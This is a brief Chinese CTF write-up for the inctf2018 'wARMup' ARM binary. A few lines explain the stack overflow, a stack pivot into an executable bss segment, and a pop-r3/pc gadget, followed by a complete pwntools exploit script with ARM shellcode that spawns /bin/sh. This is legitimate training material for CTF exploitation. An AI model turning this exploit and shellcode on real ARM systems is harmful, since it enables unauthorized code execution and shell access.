inctf2018_wARMup

有栈溢出,但是溢出空间不够,要做栈迁移
arm架构的bss段是可以执行的


读入地址由r3重置,我们控制r3就控制了输入的位置

这条gadget就很合适,既控制了r3,又控制了pc ,再覆盖sp和r11的值即可
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
from pwn import *
context(os = 'linux', arch = 'arm', log_level = 'debug')
io = process(["qemu-arm", "-L", "/usr/arm-linux-gnueabihf", "./wARMup"])
elf = ELF('./wARMup')
io.recvuntil('Welcome to bi0s CTF!')
pop_r3 = 0x00010364
base = elf.bss() + 0x300
payload = b'a' *(100) + p32(base) + p32(pop_r3) + p32(base) + p32(0x10534)
io.send(payload)
sc = "\x01\x30\x8f\xe2"
sc += "\x13\xff\x2f\xe1"
sc += "\x78\x46\x0c\x30"
sc += "\xc0\x46\x01\x90"
sc += "\x49\x1a\x92\x1a"
sc += "\x0b\x27\x01\xdf"
sc += "\x2f\x62\x69\x6e"
sc += "\x2f\x73\x68";
io.send(p32(base + 4) + sc)
io.interactive()
|